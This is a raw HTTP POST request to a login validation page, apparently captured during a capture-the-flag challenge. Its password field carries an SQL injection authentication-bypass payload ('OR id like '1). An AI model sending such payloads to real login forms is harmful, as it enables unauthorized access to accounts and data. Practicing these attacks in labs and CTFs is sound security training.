 POST /user-validation.php HTTP/2
Host: ch661117157579.ch.eng.run
Cookie: PHPSESSID=d034t32j7jgfh1reufi71cj5ht
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101
Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: https://ch661117157579.ch.eng.run
Referer:
https://ch661117157579.ch.eng.run/auth-iit-user.php?error=User%20Name%20and%20Password%20are%2
0required
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
uname=sdfsf&password='OR+id+like+'1